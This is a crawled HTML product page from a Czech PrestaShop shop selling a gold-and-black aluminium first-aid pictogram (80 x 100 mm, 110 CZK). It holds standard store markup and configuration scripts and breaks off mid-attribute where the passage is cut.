

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://piktogramy-reklamni-predmety.cz/piktogramy/177-piktogram-prvni-pomoc-2-zl-long.html
body_size: 15473
content:
<!doctype html>
<html lang="cs-CZ">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Piktogram PRVNÍ POMOC 2 ZL LONG</title>
  
    
  
  <meta name="description" content="Piktogram s motivem PRVNÍ POMOC .Piktogram se zlatým podkladem a černou grafikou na kvalitní hliníkové tabulce o rozměrech 80 x 100 mm.">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://piktogramy-reklamni-predmety.cz/piktogramy/177-piktogram-prvni-pomoc-2-zl-long.html">
    
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "StudioJaro - piktogramy, cedule a výroba reklamy",
    "url" : "https://piktogramy-reklamni-predmety.cz/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://piktogramy-reklamni-predmety.cz/img/studiojaro-piktogramy-cedule-a-vyroba-reklamy-logo-1611571592.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://piktogramy-reklamni-predmety.cz/",
      "name": "StudioJaro - piktogramy, cedule a výroba reklamy"
    },
    "name": "Piktogram PRVNÍ POMOC 2 ZL LONG",
    "url":  "https://piktogramy-reklamni-predmety.cz/piktogramy/177-piktogram-prvni-pomoc-2-zl-long.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Domů",
            "item": "https://piktogramy-reklamni-predmety.cz/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Piktogramy",
            "item": "https://piktogramy-reklamni-predmety.cz/3-piktogramy"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Piktogram PRVNÍ POMOC 2 ZL LONG",
            "item": "https://piktogramy-reklamni-predmety.cz/piktogramy/177-piktogram-prvni-pomoc-2-zl-long.html"
          }              ]
    }
  </script>
  
  
  
      <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Piktogram PRVNÍ POMOC 2 ZL LONG",
    "description": "Piktogram s motivem PRVNÍ POMOC .Piktogram se zlatým podkladem a černou grafikou na kvalitní hliníkové tabulce o rozměrech 80 x 100 mm.",
    "category": "Piktogramy",
    "image" :"https://piktogramy-reklamni-predmety.cz/540-home_default/piktogram-prvni-pomoc-2-zl-long.jpg",    "sku": "PRVNIPOMOC2ZLONG",
    "mpn": "PRVNIPOMOC2ZLONG"
        ,
    "brand": {
      "@type": "Thing",
      "name": "StudioJaro - piktogramy, cedule a výroba reklamy"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "0.060000",
        "unitCode": "kg"
    }
        ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "CZK",
      "name": "Piktogram PRVNÍ POMOC 2 ZL LONG",
      "price": "110",
      "url": "https://piktogramy-reklamni-predmety.cz/piktogramy/177-piktogram-prvni-pomoc-2-zl-long.html",
      "priceValidUntil": "2026-02-02",
              "image": ["https://piktogramy-reklamni-predmety.cz/540-large_default/piktogram-prvni-pomoc-2-zl-long.jpg","https://piktogramy-reklamni-predmety.cz/536-large_default/piktogram-prvni-pomoc-2-zl-long.jpg"],
            "sku": "PRVNIPOMOC2ZLONG",
      "mpn": "PRVNIPOMOC2ZLONG",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "StudioJaro - piktogramy, cedule a výroba reklamy"
      }
    }
      }
</script>

  
  
    
  

  
    <meta property="og:title" content="Piktogram PRVNÍ POMOC 2 ZL LONG" />
    <meta property="og:description" content="Piktogram s motivem PRVNÍ POMOC .Piktogram se zlatým podkladem a černou grafikou na kvalitní hliníkové tabulce o rozměrech 80 x 100 mm." />
    <meta property="og:url" content="https://piktogramy-reklamni-predmety.cz/piktogramy/177-piktogram-prvni-pomoc-2-zl-long.html" />
    <meta property="og:site_name" content="StudioJaro - piktogramy, cedule a výroba reklamy" />
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://piktogramy-reklamni-predmety.cz/img/favicon.ico?1611571610">
  <link rel="shortcut icon" type="image/x-icon" href="https://piktogramy-reklamni-predmety.cz/img/favicon.ico?1611571610">



    <link rel="stylesheet" href="https://piktogramy-reklamni-predmety.cz/themes/classic/assets/cache/theme-e901b154.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Celkem","amount":0,"value":"0\u00a0K\u010d"},"total_including_tax":{"type":"total","label":"Celkem","amount":0,"value":"0\u00a0K\u010d"},"total_excluding_tax":{"type":"total","label":"Celkem (bez DPH)","amount":0,"value":"0\u00a0K\u010d"}},"subtotals":{"products":{"type":"products","label":"Mezisou\u010det","amount":0,"value":"0\u00a0K\u010d"},"discounts":null,"shipping":{"type":"shipping","label":"Doru\u010den\u00ed","amount":0,"value":""},"tax":{"type":"tax","label":" ","amount":0,"value":"0\u00a0K\u010d"}},"products_count":0,"summary_string":"0 polo\u017eek","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"\u010cesk\u00e1 koruna","iso_code":"CZK","iso_code_num":"203","sign":"K\u010d"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"\u010ce\u0161tina (Czech)","iso_code":"cs","locale":"cs-CZ","language_code":"cs-CZ","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/piktogramy-reklamni-predmety.cz\/piktogramy\/177-piktogram-prvni-pomoc-2-zl-long.html","meta":{"title":"Piktogram PRVN\u00cd POMOC 2 ZL LONG","description":"Piktogram s motivem PRVN\u00cd POMOC .Piktogram se zlat\u00fdm podkladem a \u010dernou grafikou na kvalitn\u00ed hlin\u00edkov\u00e9 tabulce o rozm\u011brech 80 x 100 mm.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-cs":true,"lang-rtl":false,"country-CZ":true,"currency-CZK":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-177":true,"product-Piktogram PRVN\u00cd POMOC 2 ZL LONG":true,"product-id-category-3":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"StudioJaro - piktogramy, cedule a v\u00fdroba reklamy","logo":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/studiojaro-piktogramy-cedule-a-vyroba-reklamy-logo-1611571592.jpg","stores_icon":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/logo_stores.png","favicon":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/piktogramy-reklamni-predmety.cz\/","current_url":"https:\/\/piktogramy-reklamni-predmety.cz\/piktogramy\/177-piktogram-prvni-pomoc-2-zl-long.html","shop_domain_url":"https:\/\/piktogramy-reklamni-predmety.cz","img_ps_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/","img_cat_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/c\/","img_lang_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/l\/","img_prod_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/","img_manu_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/m\/","img_sup_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/su\/","img_ship_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/s\/","img_store_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/st\/","img_col_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/co\/","img_url":"https:\/\/piktogramy-reklamni-predmety.cz\/themes\/classic\/assets\/img\/","css_url":"https:\/\/piktogramy-reklamni-predmety.cz\/themes\/classic\/assets\/css\/","js_url":"https:\/\/piktogramy-reklamni-predmety.cz\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/piktogramy-reklamni-predmety.cz\/upload\/","pages":{"address":"https:\/\/piktogramy-reklamni-predmety.cz\/adresa","addresses":"https:\/\/piktogramy-reklamni-predmety.cz\/adresy","authentication":"https:\/\/piktogramy-reklamni-predmety.cz\/prihlasit-se","cart":"https:\/\/piktogramy-reklamni-predmety.cz\/kosik","category":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=category","cms":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=cms","contact":"https:\/\/piktogramy-reklamni-predmety.cz\/kontakt","discount":"https:\/\/piktogramy-reklamni-predmety.cz\/sleva","guest_tracking":"https:\/\/piktogramy-reklamni-predmety.cz\/sledovani-objednavky-hoste","history":"https:\/\/piktogramy-reklamni-predmety.cz\/historie-objednavek","identity":"https:\/\/piktogramy-reklamni-predmety.cz\/osobni-udaje","index":"https:\/\/piktogramy-reklamni-predmety.cz\/","my_account":"https:\/\/piktogramy-reklamni-predmety.cz\/muj-ucet","order_confirmation":"https:\/\/piktogramy-reklamni-predmety.cz\/potvrzeni-objednavky","order_detail":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=order-detail","order_follow":"https:\/\/piktogramy-reklamni-predmety.cz\/sledovani-objednavky","order":"https:\/\/piktogramy-reklamni-predmety.cz\/objednavka","order_return":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=order-return","order_slip":"https:\/\/piktogramy-reklamni-predmety.cz\/dobropis","pagenotfound":"https:\/\/piktogramy-reklamni-predmety.cz\/stranka-nenalezena","password":"https:\/\/piktogramy-reklamni-predmety.cz\/obnova-hesla","pdf_invoice":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/piktogramy-reklamni-predmety.cz\/slevy","product":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=product","search":"https:\/\/piktogramy-reklamni-predmety.cz\/vyhledavani","sitemap":"https:\/\/piktogramy-reklamni-predmety.cz\/mapa-stranek","stores":"https:\/\/piktogramy-reklamni-predmety.cz\/prodejny","supplier":"https:\/\/piktogramy-reklamni-predmety.cz\/dodavatele","register":"https:\/\/piktogramy-reklamni-predmety.cz\/prihlasit-se?create_account=1","order_login":"https:\/\/piktogramy-reklamni-predmety.cz\/objednavka?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"https:\/\/piktogramy-reklamni-predmety.cz\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Jednotkov\u00e1 sleva"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Dom\u016f","url":"https:\/\/piktogramy-reklamni-predmety.cz\/"},{"title":"Piktogramy","url":"https:\/\/piktogramy-reklamni-predmety.cz\/3-piktogramy"},{"title":"Piktogram PRVN\u00cd POMOC 2 ZL LONG","url":"https:\/\/piktogramy-reklamni-predmety.cz\/piktogramy\/177-piktogram-prvni-pomoc-2-zl-long.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768714855,"static_token":"cecd07ca6f5d324b0169080d422fc5cc","token":"faff6a1737c4c1c4dc929534d05a56e9","debug":false};
        var psr_icon_color = "#ADB105";
      </script>



  <style type="text/css">
        
    </style>

<script type="text/javascript">
    var pspc_labels = ['days', 'hours', 'minutes', 'seconds'];
    var pspc_labels_lang = {
        'days': 'dnů',
        'hours': 'hodin',
        'minutes': 'minut',
        'seconds': 'sekund'
    };
    var pspc_labels_lang_1 = {
        'days': 'den',
        'hours': 'hodina',
        'minutes': 'minut',
        'seconds': 'sekund'
    };
    var pspc_offer_txt = "Offer ends in:";
    var pspc_theme = "2-dark";
    var pspc_psv = 1.7;
    var pspc_hide_after_end = 1;
    var pspc_hide_expired = 1;
    var pspc_highlight = "seconds";
    var pspc_position_product = "displayProductPriceBlock";
    var pspc_position_list = "over_img";
    var pspc_adjust_positions = 1;
    var pspc_token = "cecd07ca6f5d324b0169080d422fc5cc";
</script><script type="text/javascript">
    var Text = "Pokračovat v nákupu ...";
    var Background_color = "#FF0000";
    var Textcolor = "#FFFFFF";
    var arTabAltTitle = Text;
    var arTabPosition = "up";
    var arTabAnimation = "popFade";
    var arTabColor =  "#FFFFFF";
    var arTabBG = "#FF0000";
    var arTabFontStyle = "lighter";
    var arTabFontFamily = "Arial";
    var arTabType = "circle";
    var arTabCartBadge = 1;
    var arTabBlurBadge = 1;

    var link_img = "https://piktogramy-reklamni-predmety.cz/modules/babrowsertabbadge/views/img/icon_image/favicon.ico";
    var baismobile = "0";
</script>



    
  <meta property="og:type" content="product">
      <meta property="og:image" content="https://piktogramy-reklamni-predmety.cz/540-large_default/piktogram-prvni-pomoc-2-zl-long.jpg">
  
      <meta property="product:pretax_price:amount" content="110">
    <meta property="product:pretax_price:currency" content="CZK">
    <meta property="product:price:amount" content="110">
    <meta property="product:price:currency" content="CZK">
      <meta property="product:weight:value" content="0.060000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-cs country-cz currency-czk layout-full-width page-product tax-display-disabled product-id-177 product-piktogram-prvni-pomoc-2-zl-long product-id-category-3 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="hidden-sm-down">
          <div class="col-md-5 col-xs-12">
            <div id="_desktop_contact_link">
  <div id="contact-link">
                Zavolejte nám: <span>731 158 762</span>
      </div>
</div>

          </div>
          <div class="col-md-7 right-nav">
              <div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://piktogramy-reklamni-predmety.cz/muj-ucet"
        title="Přihlášení k vašemu zákaznickému účtu"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">Přihlásit se</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//piktogramy-reklamni-predmety.cz/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart" aria-hidden="true">shopping_cart</i>
        <span class="hidden-sm-down">Košík</span>
        <span class="cart-products-count">(0)</span>
          </div>
  </div>
</div>

          </div>
        </div>
        <div class="hidden-md-up text-sm-center mobile">
          <div class="float-xs-left" id="menu-icon">
            <i class="material-icons d-inline">&#xE5D2;</i>
          </div>
          <div class="float-xs-right" id="_mobile_cart"></div>
          <div class="float-xs-right" id="_mobile_user_info"></div>
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row">
        <div class="col-md-2 hidden-sm-down" id="_desktop_logo">
                                    
  <a href="https://piktogramy-reklamni-predmety.cz/">
    <img
      class="logo img-fluid"
      src="https://piktogramy-reklamni-predmety.cz/img/studiojaro-piktogramy-cedule-a-vyroba-reklamy-logo-1611571592.jpg"
      alt="StudioJaro - piktogramy, cedule a výroba reklamy"
      width="254"
      height="95">
  </a>

                              </div>
        <div class="header-top-right col-md-10 col-sm-12 position-static">
          

<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-3">
                          <a
                class="dropdown-item"
                href="https://piktogramy-reklamni-predmety.cz/3-piktogramy" data-depth="0"
                              >
                                Piktogramy
              </a>
                          </li>
                    <li class="category" id="category-4">
                          <a
                class="dropdown-item"
                href="https://piktogramy-reklamni-predmety.cz/4-informacni-cedule" data-depth="0"
                              >
                                Informační cedule
              </a>
                          </li>
                    <li class="category" id="category-5">
                          <a
                class="dropdown-item"
                href="https://piktogramy-reklamni-predmety.cz/5-domovni-cisla" data-depth="0"
                              >
                                Domovní čísla
              </a>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<div id="search_widget" class="search-widgets" data-search-controller-url="//piktogramy-reklamni-predmety.cz/vyhledavani">
  <form method="get" action="//piktogramy-reklamni-predmety.cz/vyhledavani">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Hledat v katalogu" aria-label="Vyhledávání">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>
<script type="text/javascript">
    var Text = "Pokračovat v nákupu ...";
    var Background_color = "#FF0000";
    var Textcolor = "#FFFFFF";
    var arTabAltTitle = Text;
    var arTabPosition = "up";
    var arTabAnimation = "popFade";
    var arTabColor =  "#FFFFFF";
    var arTabBG = "#FF0000";
    var arTabFontStyle = "lighter";
    var arTabFontFamily = "Arial";
    var arTabType = "circle";
    var arTabCartBadge = 1;
    var arTabBlurBadge = 1;

    var link_img = "https://piktogramy-reklamni-predmety.cz/modules/babrowsertabbadge/views/img/icon_image/favicon.ico";
    var baismobile = "0";
</script>

        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  

        
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        
        <div class="container">
          
            <nav data-depth="3" class="breadcrumb hidden-sm-down">
  <ol>
    
              
          <li>
                          <a href="https://piktogramy-reklamni-predmety.cz/"><span>Domů</span></a>
                      </li>
        
              
          <li>
                          <a href="https://piktogramy-reklamni-predmety.cz/3-piktogramy"><span>Piktogramy</span></a>
                      </li>
        
              
          <li>
                          <span>Piktogram PRVNÍ POMOC 2 ZL LONG</span>
                      </li>
        
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper" class="js-content-wrapper">
    
    

  <section id="main">
    <meta content="https://piktogramy-reklamni-predmety.cz/piktogramy/177-piktogram-prvni-pomoc-2-zl-long.html">

    <div class="row product-container js-product-container">
      <div class="col-md-6">
        
          <section class="page-content" id="content">
            
              
    <ul class="product-flags js-product-flags">
            </ul>


              
                <div class="images-container js-images-container">
  
    <div class="product-cover">
              <img
          class="js-qv-product-cover img-fluid"
          src="https://piktogramy-reklamni-predmety.cz/540-medium_default/piktogram-prvni-pomoc-2-zl-long.jpg"
                      alt="Piktogram PRVNÍ POMOC 2 ZL LONG"
                    loading="lazy"
          width="452"
          height="452"
        >
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">search</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb  selected js-thumb-selected "
              data-image-medium-src="https://piktogramy-reklamni-predmety.cz/540-medium_default/piktogram-prvni-pomoc-2-zl-long.jpg"
              data-image-large-src="https://piktogramy-reklamni-predmety.cz/540-large_default/piktogram-prvni-pomoc-2-zl-long.jpg"
              src="https://piktogramy-reklamni-predmety.cz/540-small_default/piktogram-prvni-pomoc-2-zl-long.jpg"
                              alt="Piktogram PRVNÍ POMOC 2 ZL LONG"
                            loading="lazy"
              width="98"
              height="98"
            >
          </li>
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://piktogramy-reklamni-predmety.cz/536-medium_default/piktogram-prvni-pomoc-2-zl-long.jpg"
              data-image-large-src="https://piktogramy-reklamni-predmety.cz/536-large_default/piktogram-prvni-pomoc-2-zl-long.jpg"
              src="https://piktogramy-reklamni-predmety.cz/536-small_default/piktogram-prvni-pomoc-2-zl-long.jpg"
                              alt="Piktogram PRVNÍ POMOC 2 ZL LONG"
                            loading="lazy"
              width="98"
              height="98"
            >
          </li>
              </ul>
    </div>
  

</div>
              
              <div class="scroll-box-arrows">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>

            
          </section>
        
        </div>
        <div class="col-md-6">
          
            
              <h1 class="h1">Piktogram PRVNÍ POMOC 2 ZL LONG</h1>
            
          
          
              <div class="product-prices js-product-prices">
    
          

    
      <div
        class="product-price h5 ">

        <div class="current-price">
          <span class='current-price-value' content="110">
                                      110 Kč
                      </span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
                    
                      <span class="aeuc_delivery_label">
            *
        </span>
    
                                          </div>
  </div>
          

          <div class="product-information">
            
              <div id="product-description-short-177" class="product-description"><p>Piktogram s motivem <b>PRVNÍ POMOC </b>.<br /><br />Piktogram se zlatým podkladem a černou grafikou na kvalitní hliníkové tabulce o <strong>rozměrech 80 x 100 mm</strong>.</p></div>
            

            
            <div class="product-actions js-product-actions">
              
                <form action="https://piktogramy-reklamni-predmety.cz/kosik" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="cecd07ca6f5d324b0169080d422fc5cc">
                  <input type="hidden" name="id_product" value="177" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                  
                    <div class="product-variants js-product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts js-product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart js-product-add-to-cart">
      <span class="control-label">Počet</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            inputmode="numeric"
            pattern="[0-9]*"
                          value="1"
              min="1"
                        class="input-group"
            aria-label="Počet"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Přidat do košíku
          </button>
        </div>

        
      </div>
    

    
      <span id="product-availability" class="js-product-availability">
              </span>
    

    
      <p class="product-minimal-quantity js-product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info js-product-additional-info">
  

  

</div>
                  

                                    
                </form>
              

            </div>

            
              
            

            
              <div class="tabs">
                <ul class="nav nav-tabs" role="tablist">
                                      <li class="nav-item">
                       <a
                         class="nav-link active js-product-nav-active"
                         data-toggle="tab"
                         href="#description"
                         role="tab"
                         aria-controls="description"
                          aria-selected="true">Popis</a>
                    </li>
                                    <li class="nav-item">
                    <a
                      class="nav-link"
                      data-toggle="tab"
                      href="#product-details"
                      role="tab"
                      aria-controls="product-details"
                      >Technické informace</a>
                  </li>
                                                    </ul>

                <div class="tab-content" id="tab-content">
                 <div class="tab-pane fade in active js-product-tab-active" id="description" role="tabpanel">
                   
                     <div class="product-description"><p style="text-align:justify;"><strong>Piktogram s motivem </strong><b>PRVNÍ POMOC vyrobený z vysoce kvalitní hliníkové tabulky. V barevné kobinaci zlatá / černá.</b></p>
<p style="text-align:justify;"><strong>Rozměr tabulky je 80 x 100 mm.</strong> Piktogram je pro snadnou instalaci na zadní straně opatřen oboustrannou samolepící páskou pro snadnou montáž. Pro potisk využíváme tepelně chemickou metodu, která zaručuje vysokou <strong>odolnost proti poškrábání</strong>.</p>
<p style="text-align:justify;">Dovolujeme si upozornit na skutečnost, že tyto výrobky jsou určeny pouze do interiérů. Bližší informace naleznete na kartě <strong>Technické informace.</strong></p>
<p style="text-align:justify;"><span style="color:#d0121a;">Piktogram neobsahuje vodoznak znázorněný na obrázku. Jedná se pouze o bezpečnostní prvek na ochranu našeho díla před naší méně kvaliní konkurencí, která ráda čerpá inspiraci právě u nás.</span></p></div>
                   
                 </div>

                 
                   <div class="js-product-details tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;PRVNIPOMOC2ZLONG&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;3&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;110\u00a0K\u010d&quot;,&quot;unity&quot;:&quot;ks&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-03-15 16:02:55&quot;,&quot;date_upd&quot;:&quot;2021-03-15 16:04:37&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;piktogram-prvni-pomoc-2-zl-long&quot;,&quot;name&quot;:&quot;Piktogram PRVN\u00cd POMOC 2 ZL LONG&quot;,&quot;description&quot;:&quot;&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;strong&gt;Piktogram s motivem\u00a0&lt;\/strong&gt;&lt;b&gt;PRVN\u00cd POMOC vyroben\u00fd z vysoce kvalitn\u00ed hlin\u00edkov\u00e9 tabulky. V barevn\u00e9 kobinaci zlat\u00e1 \/ \u010dern\u00e1.&lt;\/b&gt;&lt;\/p&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;strong&gt;Rozm\u011br tabulky je 80 x 100 mm.&lt;\/strong&gt; Piktogram je pro snadnou instalaci na zadn\u00ed stran\u011b opat\u0159en oboustrannou samolep\u00edc\u00ed p\u00e1skou pro snadnou mont\u00e1\u017e. Pro potisk vyu\u017e\u00edv\u00e1me tepeln\u011b chemickou metodu, kter\u00e1 zaru\u010duje vysokou &lt;strong&gt;odolnost proti po\u0161kr\u00e1b\u00e1n\u00ed&lt;\/strong&gt;.&lt;\/p&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;Dovolujeme si upozornit na skute\u010dnost, \u017ee tyto v\u00fdrobky jsou ur\u010deny pouze do interi\u00e9r\u016f. Bli\u017e\u0161\u00ed informace naleznete na kart\u011b &lt;strong&gt;Technick\u00e9 informace.&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;color:#d0121a;\&quot;&gt;Piktogram neobsahuje vodoznak zn\u00e1zorn\u011bn\u00fd na obr\u00e1zku. Jedn\u00e1 se pouze o bezpe\u010dnostn\u00ed prvek na ochranu na\u0161eho d\u00edla p\u0159ed na\u0161\u00ed m\u00e9n\u011b kvalin\u00ed konkurenc\u00ed, kter\u00e1 r\u00e1da \u010derp\u00e1 inspiraci pr\u00e1v\u011b u n\u00e1s.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Piktogram s motivem &lt;b&gt;PRVN\u00cd POMOC &lt;\/b&gt;.&lt;br \/&gt;&lt;br \/&gt;Piktogram se zlat\u00fdm podkladem a \u010dernou grafikou na kvalitn\u00ed hlin\u00edkov\u00e9 tabulce o &lt;strong&gt;rozm\u011brech 80 x 100 